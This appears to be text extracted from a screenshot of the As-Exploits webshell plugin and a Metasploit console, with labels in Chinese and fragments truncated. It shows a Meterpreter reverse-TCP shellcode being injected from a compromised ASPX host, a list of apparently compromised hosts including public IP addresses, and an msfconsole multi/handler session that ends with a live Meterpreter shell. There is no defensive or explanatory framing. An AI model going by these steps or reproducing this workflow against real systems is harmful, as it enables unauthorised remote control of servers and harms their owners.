 As-Exploits v1.4 192.168.50.76 aspx By: yzddMr6
基本信息
反弹Shell
内存马注入
内存马管理
杀软识别
提权辅助
屏幕截图
ShellCo
exploit
reverse
反弹类型
MSF-MeterPreter-Reverse-TCP
目标IP *
192.168.50.128
目标端口 *
4444
输出结果
1 Shellcode Load Success!
成功
执行成功
IP地址
ofiles/ 192.168.50.76 局
47.116.30.109 中
er/upl 172.16.10.102 局
hp 172.16.200.123 局
action 175.22.3.42 吉
T0wn. 127.0.0.1 本
/test 222.222.153.250 河
0wn.p 192.168.3.214 局
mages 192.168.0.109 局
s/upl 49.234.91.28 上
office 43.129.64.253 香
d.php 223.240.69.164 安
123.p 183.6.3.33 广
10.10.10.4 局
192.168.121.5 局
l.php 10.70.0.31 局
o_sys 192.168.59.20 局
192.168.58.21 局
10.70.0.30 局
JPG
aa.jpg
PNG
1.png
cobaltstrike4.3 — msfconsole — 80×
.../cobaltstrike4.3 — java ◂ cobaltstrike
...ls/cobaltstrike
+ -- --=[ 2304 exploits - 1206 auxiliary - 414 post
+ -- --=[ 965 payloads - 46 encoders - 11 nops
+ -- --=[ 9 evasion
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpr
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.50.76
[*] Meterpreter session 1 opened (192.168.50.128:4444 ->
2023-11-21 14:35:05 +0800
meterpreter >